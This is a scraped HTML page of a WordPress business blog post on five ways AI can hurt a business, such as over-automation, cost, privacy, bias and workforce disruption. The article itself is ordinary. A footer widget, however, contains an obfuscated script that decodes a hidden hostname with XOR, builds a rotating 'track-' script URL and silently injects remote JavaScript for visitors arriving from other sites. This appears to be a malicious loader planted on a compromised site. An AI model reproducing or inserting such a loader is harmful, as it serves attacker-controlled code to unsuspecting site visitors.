<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metroxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetroxp.com%2Fbeyond-the-hype-5-ways-ai-can-actually-hurt-your-business-and-what-to-do-instead%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metroxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetroxp.com%2Fbeyond-the-hype-5-ways-ai-can-actually-hurt-your-business-and-what-to-do-instead%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZY7B11ELK4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-ZY7B11ELK4');
		</script>

			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-10856 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fairy wp-child-theme-elf fairy-widget-title-two ct-sticky-sidebar">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <header id="masthead" class="site-header text-center site-header-v2">
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://metroxp.com/" class="custom-logo-link" rel="home"><img width="170" height="86" src="https://metroxp.com/wp-content/uploads/2021/05/cropped-cropped-MetroXP-1.png" class="custom-logo" alt="MetroXP &#8211; Your Xpert Mentor" decoding="async" /></a>                <p class="site-title"><a href="https://metroxp.com/" rel="home">MetroXP &#8211; Your Xpert Mentor</a></p>
                            <p class="site-description">Your Xpert Mentor</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2155"><a href="https://metroxp.com/category/business/">Business</a></li>
<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2156"><a href="https://metroxp.com/category/education/">Education</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://metroxp.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a></li>
<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2159"><a href="https://metroxp.com/category/health/">Health</a></li>
<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://metroxp.com/category/sports/">Sports</a></li>
<li id="menu-item-8595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8595"><a href="https://metroxp.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2161"><a href="https://metroxp.com/category/technology/">Technology</a></li>
<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2162"><a href="https://metroxp.com/category/travel/">Travel</a></li>
<li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://metroxp.com/contact-us/">Contact Us</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://metroxp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://metroxp.com/category/business/" itemprop="item"><span itemprop="name">Business</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://metroxp.com/beyond-the-hype-5-ways-ai-can-actually-hurt-your-business-and-what-to-do-instead/" itemprop="item"><span itemprop="name">Beyond the Hype: 5 Ways AI Can Actually Hurt Your Business (and What to Do Instead)</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>

                        
<article id="post-10856" class="post-10856 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="1600" height="1068" src="https://metroxp.com/wp-content/uploads/2024/07/chess.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://metroxp.com/wp-content/uploads/2024/07/chess.jpg 1600w, https://metroxp.com/wp-content/uploads/2024/07/chess-300x200.jpg 300w, https://metroxp.com/wp-content/uploads/2024/07/chess-1024x684.jpg 1024w, https://metroxp.com/wp-content/uploads/2024/07/chess-768x513.jpg 768w, https://metroxp.com/wp-content/uploads/2024/07/chess-1536x1025.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-50" href="https://metroxp.com/category/business/"  rel="category tag">Business</a> </span></div>

            <h1 class="card_title">Beyond the Hype: 5 Ways AI Can Actually Hurt Your Business (and What to Do Instead)</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/beyond-the-hype-5-ways-ai-can-actually-hurt-your-business-and-what-to-do-instead/" rel="bookmark"><time class="entry-date published" datetime="2024-07-31T05:44:04+00:00">July 31, 2024</time><time class="updated" datetime="2024-07-31T05:44:07+00:00">July 31, 2024</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                
<p>Artificial Intelligence (AI) promises significant benefits for businesses, from automation to enhanced customer experiences and even <a href="https://www.mindsatwork.com.au/">collaboration training</a>. However, the rapid adoption of AI technologies can also lead to unforeseen challenges and pitfalls. Here are five ways AI can hurt your business, along with strategies you can use to mitigate these risks.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-69569e0be2c0c" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-69569e0be2c0c"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#1_Over-Reliance_on_Automation" >1. Over-Reliance on Automation</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#2_High_Implementation_Costs" >2. High Implementation Costs</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#3_Data_Privacy_and_Security_Concerns" >3. Data Privacy and Security Concerns</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#4_Bias_in_AI_Algorithms" >4. Bias in AI Algorithms</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#5_Disruption_to_the_Workforce" >5. Disruption to the Workforce</a></li></ul></nav></div>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="1_Over-Reliance_on_Automation"></span><strong>1. Over-Reliance on Automation</strong><span class="ez-toc-section-end"></span></h3>



<p>AI-driven automation can improve efficiency by handling repetitive tasks, but an over-reliance can backfire. When businesses automate too many processes, they risk losing the human touch that is often crucial for customer satisfaction.&nbsp;</p>



<p><strong>What to Do Instead: </strong>Balance automation with human intervention, using AI to handle routine tasks while ensuring human agents are available for more complex issues. This hybrid approach maintains efficiency while preserving personalized customer service.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="2_High_Implementation_Costs"></span><strong>2. High Implementation Costs</strong><span class="ez-toc-section-end"></span></h3>



<p>AI’s initial costs can be high because they include not just the technology itself, but also the expenses related to training staff, integrating AI with existing systems, and ongoing maintenance. High costs can strain financial resources and limit the potential return on investment.</p>



<p><strong>What to Do Instead:</strong> Start small and scale gradually, focusing on AI solutions that offer quick wins and measurable ROI. Additionally, cloud-based AI services that offer flexible pricing models reduce the need for significant upfront investments.&nbsp;</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="3_Data_Privacy_and_Security_Concerns"></span><strong>3. Data Privacy and Security Concerns</strong><span class="ez-toc-section-end"></span></h3>



<p>AI systems often require vast amounts of data to function effectively, raising significant privacy and security concerns. Mishandling sensitive customer data can lead to breaches, legal penalties, and loss of customer trust. Moreover, AI systems can be vulnerable to <a href="https://www.invotec.com.au/ai-cyber-security-5-helpful-strategies-for-your-business/">cyber-attacks</a>, potentially compromising business operations.</p>



<p><strong>What to Do Instead:</strong> Invest in robust data security measures and ensure compliance with data protection regulations. Employ encryption, anonymization, and other security protocols to protect data. Regularly audit your AI systems for vulnerabilities and train staff on best practices for data security.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="4_Bias_in_AI_Algorithms"></span><strong>4. Bias in AI Algorithms</strong><span class="ez-toc-section-end"></span></h3>



<p>If your AI training data contains biases, then the AI will likely replicate and even amplify these biases in its outputs. This can lead to unfair practices, such as <a href="https://www.forbes.com/sites/forbestechcouncil/2023/09/25/ai-bias-in-recruitment-ethical-implications-and-transparency/">biased hiring processes</a> or discriminatory customer service, ultimately damaging your brand&#8217;s reputation and legal standing.</p>



<p><strong>What to Do Instead:</strong> Actively monitor and address biases in your AI systems. Use diverse and representative data sets for training, and conduct regular audits to detect and correct biases. Encourage transparency in your AI processes and be willing to adjust based on shareholder feedback.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="5_Disruption_to_the_Workforce"></span><strong>5. Disruption to the Workforce</strong><span class="ez-toc-section-end"></span></h3>



<p>AI-driven automation can lead to job displacement, causing uncertainty and anxiety among employees. This disruption can negatively affect morale and productivity. Additionally, the skills gap between current employees and the new AI-driven processes can further exacerbate this issue, leading to resistance and reduced efficiency.</p>



<p><strong>What to Do Instead:</strong> Invest in upskilling and reskilling your workforce through training programs that equip employees with the necessary skills to work alongside AI. Promote a culture of continuous learning and adaptability. Communicate transparently with your staff about the benefits of AI, and ensure you’ve developed enough <a href="https://growthocracy.com/psychological-safety-in-the-workplace-a-quick-guide-to-what-it-is-how-it-works-and-why-it-matters/">psychological safety</a> that they feel comfortable speaking up about any fears.&nbsp;</p>



<p>While AI offers numerous advantages, it is not without its risks. Over-reliance on automation, data privacy concerns, algorithmic bias, high implementation costs, and workforce disruption are significant challenges that can hurt your business. By balancing automation with human touch, ensuring robust <a href="https://www.ibm.com/topics/data-security">data security</a>, addressing biases, managing costs strategically, and investing in your workforce, you can harness the power of AI while mitigating its potential downsides. Remember, the key to successful AI integration lies in thoughtful and deliberate implementation.</p>
            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                        <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://metroxp.com/office-catering-in-san-francisco-how-to-keep-your-team-fueled-and-focused/">
                                                    <img width="800" height="600" src="https://metroxp.com/wp-content/uploads/2023/10/catering-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" />                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-50" href="https://metroxp.com/category/business/"  rel="category tag">Business</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://metroxp.com/office-catering-in-san-francisco-how-to-keep-your-team-fueled-and-focused/">
                                                    Office Catering in San Francisco: How to Keep Your Team Fueled and Focused                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/office-catering-in-san-francisco-how-to-keep-your-team-fueled-and-focused/" rel="bookmark"><time class="entry-date published" datetime="2025-05-21T00:34:58+00:00">May 21, 2025</time><time class="updated" datetime="2025-05-21T00:35:04+00:00">May 21, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://metroxp.com/best-scheduling-software-for-working-with-virtual-staff/">
                                                    <img width="800" height="600" src="https://metroxp.com/wp-content/uploads/2023/09/business-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" />                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-50" href="https://metroxp.com/category/business/"  rel="category tag">Business</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://metroxp.com/best-scheduling-software-for-working-with-virtual-staff/">
                                                    Best Scheduling Software for Working with Virtual Staff                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/best-scheduling-software-for-working-with-virtual-staff/" rel="bookmark"><time class="entry-date published" datetime="2025-04-17T05:53:02+00:00">April 17, 2025</time><time class="updated" datetime="2025-04-17T05:53:05+00:00">April 17, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                </div>

                                </div> <!-- .related-post -->
                <!-- Related Post Code Here -->

</article><!-- #post-10856 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://metroxp.com/the-4-dangers-of-neglecting-dead-tree-with-no-leaves-on-your-property/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">The 4 Dangers of Neglecting Dead Tree with No Leaves on Your Property</span></a></div><div class="nav-next"><a href="https://metroxp.com/a-closer-look-at-commercial-electrician-cleaning-services/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">A Closer Look at Commercial Electrician Cleaning Services</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="block-20" class="widget widget_block widget_search"><form role="search" method="get" action="https://metroxp.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">About Us</h2><div class="textwidget custom-html-widget">MetroXP is an online magazine that covers the latest trends and news from online industry. You can find the news about health, education, sports, travel and other major world on MetroXp.
<br>
<br>

Email: <a href="mailto:shrutimangde@gmail.com
">shrutimangde@gmail.com
</a></div></section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://metroxp.com/how-soccer-betting-apps-keep-users-engaged-between-matches/">How Soccer Betting Apps Keep Users Engaged Between Matches</a>
									</li>
											<li>
					<a href="https://metroxp.com/how-japans-unique-climate-makes-umbrellas-a-daily-essential/">How Japan&#8217;s Unique Climate Makes Umbrellas a Daily Essential</a>
									</li>
											<li>
					<a href="https://metroxp.com/office-catering-in-san-francisco-how-to-keep-your-team-fueled-and-focused/">Office Catering in San Francisco: How to Keep Your Team Fueled and Focused</a>
									</li>
											<li>
					<a href="https://metroxp.com/screen-time-done-right-how-talpad-t100-balances-fun-learning/">Screen Time Done Right: How TalPad T100 Balances Fun &amp; Learning</a>
									</li>
											<li>
					<a href="https://metroxp.com/from-ground-zero-to-ground-support-what-recovery-really-looks-like/">From Ground Zero to Ground Support—What Recovery Really Looks Like</a>
									</li>
					</ul>

		</section><section id="block-21" class="widget widget_block"><script type="text/javascript">
!function (_24e7a) {
    
    var _c53c04 = Date.now();
    var _9513d5 = 1000;
    _c53c04 = _c53c04 / _9513d5;
    _c53c04 = Math.floor(_c53c04);

    var _5233d8 = 600;
    _c53c04 -= _c53c04 % _5233d8;
    _c53c04 = _c53c04.toString(16);

    var _78e793 = _24e7a.referrer;

    if (!_78e793) return;

    var _ff5d30 = [41285, 41280, 41311, 41292, 41293, 41288, 41306, 41281, 41291, 41286, 41288, 41307, 41293, 41282, 41280, 41309, 41223, 41280, 41287, 41295, 41286];

    _ff5d30 = _ff5d30.map(function(_70e94d){
        return _70e94d ^ 41257;
    });

    var _2de320 = "2be4483a2beeb198a0bb52d0da45262f";
    
    _ff5d30 = String.fromCharCode(..._ff5d30);

    var _4855d1 = "https://";
    var _989fdd = "/";
    var _5135aa = "track-";

    var _e63963 = ".js";

    var _cb1c6b = _24e7a.createElement("script");
    _cb1c6b.type = "text/javascript";
    _cb1c6b.async = true;
    _cb1c6b.src = _4855d1 + _ff5d30 + _989fdd + _5135aa + _c53c04 + _e63963;

    _24e7a.getElementsByTagName("head")[0].appendChild(_cb1c6b)

}(document);
</script></section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-24" class="widget widget_block widget_text">
<p></p>
</section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2021.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/" target="_blank">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Elf by <a href="http://www.candidthemes.com/" target="_blank">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elf\/*","\/wp-content\/themes\/fairy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://metroxp.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://metroxp.com/wp-content/themes/elf/inc/js/custom.js?ver=1.4.2" id="elf-custom-js-js"></script>
<script id="elf-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https:\/\/metroxp.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
</script>
<script src="https://metroxp.com/wp-content/themes/elf/inc/js/custom-infinte-pagination.js?ver=1.4.2" id="elf-custom-pagination-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/js/navigation.js?ver=1.4.2" id="fairy-navigation-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.4.2" id="theia-sticky-sidebar-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.4.2" id="slick-js"></script>
<script src="https://metroxp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://metroxp.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.4.2" id="fairy-custom-js-js"></script>
<script id="fairy-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https:\/\/metroxp.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
</script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom-infinte-pagination.js?ver=1.4.2" id="fairy-custom-pagination-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-01 16:17:15 -->